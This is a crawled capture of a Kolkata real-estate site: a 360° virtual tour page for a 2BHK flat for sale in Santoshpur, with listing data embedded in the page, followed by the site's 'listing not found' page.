

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://propertydarshan.com/property/flat-for-sale-in-santoshpur-kolkata-id-21678-5e25c933435614267069e812
body_size: 5507
content:
<!-- !DOCTYPE html--><html lang="en"><head><link rel="canonical"/><title>360° Virtual Tour - Flat For Sale in Santoshpur,Kolkata (Id:21678)</title><meta name="description" content="2160 sq.ft. Non-furnished Flat For Sale in Santoshpur,Kolkata (Id:21678).Survey Park,Santoshpur,Kolkata"/><meta property="og:title" content="360° Virtual Tour - Flat For Sale in Santoshpur,Kolkata (Id:21678)"/><meta property="og:description" content="2160 sq.ft. Non-furnished Flat For Sale in Santoshpur,Kolkata (Id:21678).Survey Park,Santoshpur,Kolkata"/><meta property="og:image" content="https://propertydarshan.com/public/images/f8433746bd6a0c20c668e22b97d5fe711b4d.jpg"/><meta property="og:image:width" content="819"/><meta property="og:image:height" content="461"/><meta property="og:url"/><meta name="twitter:title" content="360° Virtual Tour - Flat For Sale in Santoshpur,Kolkata (Id:21678)"/><meta name="twitter:description" content="2160 sq.ft. Non-furnished Flat For Sale in Santoshpur,Kolkata (Id:21678).Survey Park,Santoshpur,Kolkata"/><meta name="twitter:image" content="https://propertydarshan.com/public/images/f8433746bd6a0c20c668e22b97d5fe711b4d.jpg"/><meta name="twitter:card" content="https://propertydarshan.com/public/images/f8433746bd6a0c20c668e22b97d5fe711b4d.jpg"/><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Jura:wght@300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&amp;display=swap"/><link rel="stylesheet" href="/static/stylesheets/fontawesome/css/all.css"/><link rel="stylesheet" href="/user/css/line-awesome.min.css"/><link rel="stylesheet" href="user/css/select2.min.css"/><link rel="stylesheet" href="/user/css/style.css"/><link rel="stylesheet" href="/user/css/responsive.css"/><link href="/user/css/bootstrap.min.css" rel="stylesheet"/><link rel="stylesheet" href="/user/css/validatorstyle.css"/><link href="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.css" rel="stylesheet"/><style>body {
width: 100%;
height: 100%;
padding: 0;
margin: 0;
}
#my_tour canvas {
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
}
#my_tour {
width: 100%;
height: 100%;
cursor: move;
/* IMPORTANT*/
position: relative;
overflow: hidden;
}
.panorama_impossible {
display: none;
}
div panorama_target_id {
transform: translate(0px, 0px) scale(1, 1);
}
::-webkit-scrollbar {
-webkit-appearance: none;
width: 8px;
}
::-webkit-scrollbar-thumb {
border-radius: 4px;
background-color: rgba(0, 0, 0, .5);
-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}
#createLinks>ul>li>a {
background-position: center;
background-repeat: no-repeat
}
.modal-dialog {
max-width: 800px;
margin: 80px auto;
}
.modal-body {
  position:relative;
  padding:0px;
}
.close {
  position:absolute;
  top:-45px !important;
  right:0px;
  top:0;
  z-index:999;
  font-size:2rem;
  font-weight: normal;
  color:#fff;
  opacity:1;
}
</style><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBJMN58');</script></head><body id="body"><!-- Google Tag Manager (noscript)--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBJMN58" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript)--><header></header><!-- <div class="space_bg"></div>--><div id="loader-360"></div><div class="clearfix"></div><div class="body_content search_content_list search_content_list_index"><div class="container" id="search_user" style="display: none;margin-top:136px"><div class="container"><div id="alert_placeholder"></div><div class="row" id="cardDiv"></div><div class="row"><div class="col-12"><div class="pagination_right float-right"><nav aria-label="..."><ul class="pagination pagination_list" id="pageul"><li class="page-item" id="prevpage"><a class="page-link" href="#" tabindex="-1">Previous</a></li><li id="paginatebutton"></li><!--<li class="page-item active"><a class="page-link" href="#">1 </a></li>
<li class="page-item">
<a class="page-link" href="#">2</a>
</li>
<li class="page-item"><a class="page-link" href="#">3</a></li>--><li class="page-item" id="nextpage" style="float: left;"><a class="page-link" href="#">Next</a></li></ul></nav></div><div class="clearfix"></div></div></div></div></div><div id="panorama_container"><div class="container-fluid" style="padding-left: 0px;padding-right: 0px;"><div id="my_tour"><!-- Content if WebGL and Canvas renderer not supported in browser--><table class="panorama_impossible"><tbody><tr><td>PLease, use the more new Device or Browser with WebGL support to watch the interactive
3d tour!</td></tr></tbody></table><!-- Content if JS is disabled in browser--><noscript><table class="panorama_no_script"><tbody><tr><td>PLease, enable the JavaScript in your browser settings
to watch the interactive 3d tour!</td></tr></tbody></table></noscript></div></div></div></div><a class="mobLogo d-md-none" href="/"><img src="/static/images/svg/logoSqureColored.svg" title="Logo"/></a><div class="position-absolute" id="InfoBtn"><a class="p-0 my-auto d-none d-md-block" id="site-logo" href="/"><img class="h-100" src="/static/images/svg/logoColored.svg" title="Logo"/></a><a class="prop-info-link btn hover Primary" id="btn-details" href="/details/flat-for-sale-in-santoshpur-kolkata-id-21678-5e25c933435614267069e812"><i class="fas fa-info-circle mr-1"></i> Details</a><a class="btn hover Secoundary" id="btn-contact" href="/details/flat-for-sale-in-santoshpur-kolkata-id-21678-5e25c933435614267069e812#contact"><i class="fas fa-phone-alt mr-1"></i> Contact</a></div><div class="position-absolute" id="HelpBtn"> <a class="d-block video-btn" href="#" data-toggle="modal" data-src="https://www.youtube.com/embed/4HShz_83e-4" data-target="#myModal"><span style="color:#fff; font-family:jura; font-weight:bolder">How to use?</span></a></div><button class="btn outer position-absolute" id="bottom-fade-toggle" onClick="toggleRow()"> <i class="fas fa-bars" style="color: #FFFFFF"></i></button><div class="site-bottom virtualViewFooter d-none" id="bottom-fade"><button class="btn rounded-circle" id="bottom-fade-toggle" onClick="toggleRow()"><i class="fas fa-times" style="color: #FFFFFF"></i></button><div class="container-fluid px-0"><div class="property-tour"><ul class="list-common" id="createLinks"></ul></div><div class="similar-properties w-100"><h3 class="text-center mb-3" style="font-family: Jura">View More Properties</h3><div class="d-md-flex justify-content-center"><a class="btn hover Primary clickHere mx-auto my-2 mx-md-2" href="/allproperties"> Click Here</a><a class="btn hover Secoundary share mx-auto my-2 mx-md-2" href="https://www.facebook.com/sharer/sharer.php?u=https://propertydarshan.com/details/flat-for-sale-in-santoshpur-kolkata-id-21678-5e25c933435614267069e812" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook"><i class="fab fa-facebook"></i> Share</a></div></div></div><div class="adSegment container w-100" id="advertisement" style="width:100%"><p>Advertisement Space</p></div></div><div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"><button class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;  </span></button></div><div class="embed-responsive embed-responsive-16by9"><iframe class="embed-responsive-item" id="video" src="" allowscriptaccess="always" allow="autoplay"> </iframe></div></div></div></div><!-- Modal--><script>var window_data = {"title":"Flat For Sale in Santoshpur,Kolkata (Id:21678)","amenities":[{"disableFlag":false,"_id":"5cf7b1de9cd55f07f73ec396","name":"24*7 Water","image":"public/images/f46cd0d82f69ad186d3eee7b356d9b6dc52e.png","imageTag":"","createdDate":"2019-06-05T12:13:18.000Z","__v":0,"modifiedDate":"2022-03-21T07:46:43.000Z"}],"propertyTags":[{"disableFlag":false,"_id":"5cf4e6055027873d3fe83590","name":"South Kolkata","createdDate":"2019-06-03T09:19:01.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f3895027873d3fe835d9","name":"EmBypass,Kolkata","createdDate":"2019-06-03T10:16:41.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f38f5027873d3fe835da","name":"Ruby,Kolkata","createdDate":"2019-06-03T10:16:47.000Z","__v":0},{"disableFlag":false,"_id":"5cf4f74d5027873d3fe83622","name":"Kalikapur,Kolkata","createdDate":"2019-06-03T10:32:45.000Z","__v":0},{"disableFlag":false,"_id":"5cff65f15305e453ef608719","name":"Kalikapur,Embypass,Kolkata","createdDate":"2019-06-11T08:27:29.000Z","__v":0},{"disableFlag":false,"_id":"5cff66045305e453ef60871a","name":"Metro Cash & Carry,Embypass,Kolkata","createdDate":"2019-06-11T08:27:48.000Z","__v":0},{"disableFlag":false,"_id":"5d68eae9789e61727b7ca464","name":"Ajaynagar,Embypass,Kolkata","createdDate":"2019-08-30T09:22:49.000Z","__v":0},{"disableFlag":false,"_id":"5d68eb1c789e61727b7ca466","name":"Metro Cash & Carry,Embypass,Kolkata","createdDate":"2019-08-30T09:23:40.000Z","__v":0},{"disableFlag":false,"_id":"5d68eb31789e61727b7ca467","name":"Metro Cash & Carry,Mukundapur,Kolkata","createdDate":"2019-08-30T09:24:01.000Z","__v":0},{"disableFlag":false,"_id":"5d68eb46789e61727b7ca468","name":"Bhowmik Marbels,Embypadss,Kolkata","createdDate":"2019-08-30T09:24:22.000Z","__v":0},{"disableFlag":false,"_id":"5d68eb95789e61727b7ca46c","name":"Survey Park,Embypass,Kolkata","createdDate":"2019-08-30T09:25:41.000Z","__v":0},{"disableFlag":false,"_id":"5d68ec28789e61727b7ca46e","name":"Highland Park,Embypass,Kolkata","createdDate":"2019-08-30T09:28:08.000Z","__v":0},{"disableFlag":false,"_id":"5d68ec70789e61727b7ca470","name":"Highland Park,Kolkata","createdDate":"2019-08-30T09:29:20.000Z","__v":0},{"disableFlag":false,"_id":"5d68ee13789e61727b7ca473","name":"Prince MArbel,Survey Park,Kolkata","createdDate":"2019-08-30T09:36:19.000Z","__v":0},{"disableFlag":false,"_id":"5deb530ff020e461c006d8cb","name":"Santoshpur,Kolkata","createdDate":"2019-12-07T07:21:51.000Z","__v":0},{"disableFlag":false,"_id":"5deb5320f020e461c006d8cc","name":"Santoshpur,EM Bypass,Kolkata","createdDate":"2019-12-07T07:22:08.000Z","__v":0},{"disableFlag":false,"_id":"5e1b38a0435614267069e61c","name":"700099","createdDate":"2020-01-12T15:17:52.000Z","__v":0},{"disableFlag":false,"_id":"5e1b38c8435614267069e61d","name":"Mukundapur,Kolkata","createdDate":"2020-01-12T15:18:32.000Z","__v":0},{"disableFlag":false,"_id":"5e1b3913435614267069e61e","name":"Chit Kalikapur,Mukundapur,Kolkata","createdDate":"2020-01-12T15:19:47.000Z","__v":0},{"disableFlag":false,"_id":"5e1b3939435614267069e61f","name":"Mukundapur Park,Kolkata","createdDate":"2020-01-12T15:20:25.000Z","__v":0},{"disableFlag":false,"_id":"5e1b395d435614267069e620","name":"Ajay Nagar,Kolkata","createdDate":"2020-01-12T15:21:01.000Z","__v":0},{"disableFlag":false,"_id":"5e25584a435614267069e7a0","name":"21678","createdDate":"2020-01-20T07:35:38.000Z","__v":0},{"disableFlag":false,"_id":"5e25c5ab435614267069e810","name":"Rani Rashmoni Bagan,Santoshpur,Kolkata","createdDate":"2020-01-20T15:22:19.000Z","__v":0}],"priceIncludes":[],"rentIncludes":[],"flooringType":[],"parkingFor":[],"parkingType":[],"commonArea":[],"allowedFor":[],"tenantPrefferedforResidential":[],"coWorkingFacilities":[],"tenantPrefferedforCommercial":[],"airConditioner":[],"disableFlag":false,"_id":"5e25c933435614267069e812","propertyType":{"disableFlag":false,"_id":"5cda899a851ba15423f95b02","name":"Flat","createdDate":"2019-05-14T09:25:46.000Z","__v":0,"modifiedDate":"2019-12-04T06:53:24.000Z"},"jsonTour":{"_id":"5e204d5e435614267069e76d","title":"21678","filepath":"property/3d_tour/21678.json","createdDate":"2020-01-16T11:47:42.000Z","__v":0},"propertyListType":"Sale","location":"Survey Park,Santoshpur,Kolkata","overview":"<p class=\"MsoNormal\">360° Virtual\nTour of&nbsp; 2bhk 2160 sqft flat for Sale in Santoshpur,Kolkata.Beautiful\nflat with modern amenities,crossventilated,veryto close to all sorts of\ntransportation at doorstep.Market,School,Hospital,Banks all are nearby.<o:p></o:p></p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\">Property Id :21678</p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\">Floor :Ground Floor</p>\n\n<p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\">Landmark :Near Ajaynagar Bus Stop<o:p></o:p></p>","hiraNumber":"","price":14000000,"bedrooms":"2bhk","bathrooms":"2","balconies":"","conditioning":"undefined","furnished":"Non-furnished","saleableArea":"2160","coverImage":"public/images/f8433746bd6a0c20c668e22b97d5fe711b4d.jpg","logo":"public/images/c87631de866d8c9b4f7e5f30fd6b53187592.jpg","latitude":"22.492112617982954","longitude":"88.38673768380545","createdDate":"2020-01-20T15:37:08.000Z","__v":0}</script><script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5e103592854fec0011260024&amp;product=inline-share-buttons" async="async"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script><script type="text/javascript" src="/user/js/bootstrap.min.js"></script><script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.js"></script><script type="text/javascript" src="https://unpkg.com/@mapbox/mapbox-sdk/umd/mapbox-sdk.min.js"></script><script type="text/javascript" src="/user/js/select2.min.js"></script><script type="text/javascript" src="/user/js/mod_three.js"></script><script type="text/javascript" src="/user/js/Panorama_hero.js"></script><script type="text/javascript" src="/user/js/main.js"></script><script type="text/javascript" src="/user/js/validator.js"></script><script type="text/javascript" src="/user/js/propertyTour.js"></script><style>#infoUl {
list-style-type: lower-alpha;
font-size: 14px;
font-weight: 400;
}
.search-button .search-button-wrapper a {
padding: 15px !important;
}
</style><script>$(document).ready(function(){
  $('#loader-360').prepend("<div class='main-div-360' style='z-index:1;background-color:#fff'><div><img src='/user/images/animation_500_kt1nmz4v.gif'></div></div>");
  setTimeout(function(){
    $('#loader-360').empty();
  }, 3000)
  var $videoSrc;  
  $('.video-btn').click(function() {
      $videoSrc = $(this).data( "src" );
  });
  console.log($videoSrc);

    
    
  // when the modal is opened autoplay it  
  $('#myModal').on('shown.bs.modal', function (e) {
      
  // set the video src to autoplay and not to show related video. Youtube related video is like a box of chocolates... you never know what you're gonna get
  $("#video").attr('src',$videoSrc + "?autoplay=1&amp;modestbranding=1&amp;showinfo=0" ); 
  })
    


  // stop playing the youtube video when I close the modal
  $('#myModal').on('hide.bs.modal', function (e) {
      // a poor man's stop video
      $("#video").attr('src',$videoSrc); 
  })

})
//- var lastWidth = window.innerWidth;

/* window.addEventListener("resize", function(event) {
  if(event.target.innerWidth >= 768 && lastWidth < 768){
    lastWidth = event.target.innerWidth;
    var infoBtn = document.getElementById("InfoBtn");

    if(infoBtn.classList.contains("d-none")) {
      infoBtn.classList.toggle("d-none")
    }
  }
  else if(event.target.innerWidth < 768 && lastWidth >= 768) {
    lastWidth = event.target.innerWidth;
    var bottomToggle = document.getElementById("bottom-fade-toggle");
    var bottomFade = document.getElementById("bottom-fade");

    if(bottomToggle.classList.contains("d-none")) {
      bottomToggle.classList.toggle("d-none")
    }

    if(!bottomFade.classList.contains("d-none")) {
      bottomFade.classList.toggle("d-none")
    }
  }
}) */

toggleRow = (event) => {
  document.getElementById("InfoBtn").classList.toggle("d-none");
  document.getElementById("HelpBtn").classList.toggle("d-none");
  document.getElementById("bottom-fade-toggle").classList.toggle("d-none");
  document.getElementById("bottom-fade").classList.toggle("d-none");
}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://propertydarshan.com/property/user/css/select2.min.css
body_size: 5527
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css2?family=Jura:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/stylesheets/bootstrap/bootstrap.css">
    <link rel="stylesheet" href="/static/stylesheets/fontawesome/css/all.css">
    <link rel="stylesheet" href="/static/stylesheets/stylesheet.css">
    <link rel="stylesheet" href="/static/stylesheets/multiselect.css"> 
    <!--<link rel="stylesheet" href="/static/stylesheets/jquery-ui.css"> -->
    <link href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.css' rel='stylesheet'>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ion-rangeslider/2.3.1/css/ion.rangeSlider.min.css"/>
    <!--jQuery-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/user/js/flexdatalist/jquery.flexdatalist.min.css" rel="stylesheet" type="text/css">
    
    <!-- <link rel="stylesheet" href="/user/css/style.css"> -->
      
        <title>Property Darshan - Buy Sell Rent Properties with 360° Virtual Tour</title>
        <meta name="description" content="360° Virtual Tour of Verified Residential and Commercial Properties. Flats, Apartments, Houses, Offices, Showrooms, Warehouses to Buy or Rent in Kolkata.">
        

<meta property=”og:image” content=”/static/images/svg/logo.svg” />
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBJMN58');</script>
<!-- End Google Tag Manager -->
</head>

<body>
    
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBJMN58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <div class="mainNavbar position-sticky">
        <a href="/" class="navLogo position-absolute">
            <img src="/static/images/svg/logo.svg" alt="">
        </a>

        <nav class="navbar navbar-expand-lg navbar-top py-lg-0 px-lg-4 px-lg-5">
            <button class="navbar-toggler ml-auto d-block d-lg-none" type="button" data-toggle="collapse"
                data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <i class="fas fa-bars"></i>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link pl-lg-3" href="#">
                            <i class="fas fa-headphones mr-1"></i>
                            Help & Support
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link pl-lg-3" href="#">
                            <i class="fas fa-envelope mr-1"></i>
                            info@propertydarshan.com
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link pl-lg-3" href="#">
                            <i class="fab fa-whatsapp mr-1"></i>
                            8902450014
                        </a>
                    </li>
                </ul> -->
                <ul class="nav ml-auto mt-2 mt-lg-0">
                    <li class="nav-item ml-auto">
                        <a class="nav-link px-2" target="_blank" href="https://www.facebook.com/propertydarshan">
                            <i class="fab fa-facebook-f"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" target="_blank" href="https://www.twitter.com/evisitproperty">
                            <i class="fab fa-twitter"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" target="_blank" href="https://www.instagram.com/property_darshan">
                            <i class="fab fa-instagram"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" target="_blank" href="https://www.youtube.com/channel/UCb5l-GcKXKcRgK8MKzko_6g">
                            <i class="fab fa-youtube"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" href="mailto:info@propertydarshan.com">
                            <i class="fas fa-envelope"></i>
                        </a>
                    </li>
                    <li class="nav-item mr-auto">
                        <a class="nav-link px-2" target="_blank" href="https://wa.me/0918902450014">
                            <i class="fab fa-whatsapp"></i>
                        </a>
                    </li>
                </ul>
            </div>
        </nav>

        <ul class="nav navbar-secound d-block d-md-flex">
            <li class="nav-item d-flex mr-auto ml-auto ml-lg-0 ml-xl-5">
                <a class="nav-link px-1 px-md-2 px-xl-4 ml-auto ml-lg-0" href="https://propertydarshan.com/contact">why to shoot in 360&#176;</a>
                <a class="nav-link px-1 px-md-2 px-xl-4 mr-auto mr-lg-0" href="/submit-property">LIST YOUR PROPERTY</a>
            </li>
            <li class="nav-item d-flex ml-auto mr-auto mr-lg-4 mr-xl-5">
                <div class="dropdown navBuy ml-auto ml-md-0">
                    <a class="nav-link px-5 mr-lg-4" href="#" id="navBuy" 
                        aria-haspopup="true" aria-expanded="false">
                        Buy <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </a>
                    <div class="dropdown-menu buy-dropdown" aria-labelledby="navBuy">
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&buyBudget=+0+-+2000000">Flats / Apartments within 20 Lakhs</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&buyBudget=+0+-+3000000">Flats / Apartments within 30 Lakhs</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=North%2CKolkata&buyBudget=+0+-+80000000">Buy Flats / Apartments in North Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=South+Kolkata&buyBudget=+0+-+80000000">Buy Flats / Apartments in South Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&bhk=3bhk&buyBudget=+0+-+80000000">Buy 3BHK Flats / Apartments Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda89ad851ba15423f95b03&propertyKeyword=&buyBudget=+0+-+80000000">Buy House in Kolkata</a>
                        <!-- <div class="dropdown-divider"></div> -->
                        <!-- <a class="dropdown-item" href="#">Something else here</a> -->
                    </div>
                </div>
                <div class="dropdown navRent mr-auto mr-md-0">
                    <a class="nav-link px-5 mr-lg-4" href="#" id="navRent"
                        aria-haspopup="true" aria-expanded="false">
                        Rent <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </a>
                    <div class="dropdown-menu rent-dropdown" aria-labelledby="navRent">
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5fc097b0bdd33d0d1187cfc6&propertyKeyword=&rentBudget=+0+-+1000000">PG / Rooms in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89d9851ba15423f95b07&propertyKeyword=&rentBudget=+0+-+1000000">Co-Working Spaces in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&rentBudget=+0+-+1000000">Flats / Apartments for Rent in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89b1851ba15423f95b04&propertyKeyword=&rentBudget=+0+-+1000000">Office Spaces for Rent in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89c0851ba15423f95b05&propertyKeyword=&rentBudget=+0+-+1000000">Shops for Rent in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89cd851ba15423f95b06&propertyKeyword=Howrah&rentBudget=+0+-+1000000">Warehouses for Rent in Howrah</a>
                        <!-- <div class="dropdown-divider"></div> -->
                        <!-- <a class="dropdown-item" href="#">Something else here</a> -->
                    </div>
                </div>
            </li>
        </ul>
    </div>

        
      <div class="col-sm-12 text-center">
        <h2 class="mt-5 text-center">Oops!</h2>
        <h5>Sorry, we couldn't find the listing you are looking for.</h5>
        <p>It could be either because, the listing may have expired or removed. Or you may have followed a broken link.</br>
        You can <a href="property-requirement">Click Here to Request a Listing</a> or You'll be redirected to our Home Page automatically.</br>
        (Please <a href="/">click here</a> to go to home if not redirected automatically)</p>
      </div>
      
    
    <footer class="container-fluid pt-5 pb-2">
    <div class="footerBody container row px-0 mx-auto pb-5">
        <div class="logo col-lg-4 mb-4">
	<a href="/">
            <img class="w-100" src="/static/images/svg/logoColored.svg" alt="">
        </a>
	</div>
        <div class="about col-md-6 col-lg-4 mb-4">
            <ul class="list-group list-group-flush">
                <li class="list-group-item">
                    <span class="header">ABOUT Property Darshan</span>
                </li>
                <li class="list-group-item">
                    <a href="#">About Us</a>
                </li>
                <li class="list-group-item">
                    <a href="https://propertydarshan.com/blog">Blog</a>
                </li>
                <li class="list-group-item">
                    <a href="/property-requirement">Submit Your Requirement</a>
                </li>
                <li class="list-group-item">
                    <a href="https://propertydarshan.com/contact">Why to Shoot in 360°?</a>
                </li>
                <li class="list-group-item">
                    <a href="https://propertydarshan.com/terms">Terms & Condition</a>
                </li>
            </ul>
        </div>
        <div class="contact col-md-6 col-lg-4 mb-4">
            <ul class="list-group list-group-flush">
                <li class="list-group-item">
                    <span class="header">Connect With Us</span>
                </li>
                <li class="list-group-item">
                    Office Address: <br>
                    21,Hemant Basu Sarani,
                    Centre Point Building,
                    5th Floor,Room No 521,Kolkata 700001

                </li>
                <li class="list-group-item">
                    <a href="mailto:info@propertydarshan.com">
                        <i class="fas fa-envelope mr-1"></i>
                        info@propertydarshan.com
                    </a>
                </li>
                <li class="list-group-item">
                    <a href="https://wa.me/0918902450014">
                        <i class="fab fa-whatsapp mr-1"></i>
                        Whatsapp Us
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <p class="copyright">Copyright Property Darshan LLP @ 2019 - 2022. All Rights Reserved </p>
</footer>

<!-- Bootstrap Bundle -->
<script src="/static/javascripts/jquery/jQuery.js"></script>
<script src="/static/javascripts/bootstrap/bootstrap.bundle.js"></script>
<script src='/user/js/getPropertyValues.js'></script>
<script src='/user/js/homemain.js'></script>
<script src='/user/js/main.js'></script>
<script src="/static/javascripts/navbar.js"></script>
<script src="/static/javascripts/multiselect.js"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/pannellum/2.5.6/pannellum.css"
        integrity="sha512-UoT/Ca6+2kRekuB1IDZgwtDt0ZUfsweWmyNhMqhG4hpnf7sFnhrLrO0zHJr2vFp7eZEvJ3FN58dhVx+YMJMt2A=="
